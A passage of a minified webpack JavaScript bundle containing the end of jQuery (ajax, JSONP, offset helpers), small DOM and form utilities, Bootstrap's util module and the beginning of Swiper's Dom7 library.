s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+Lt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof 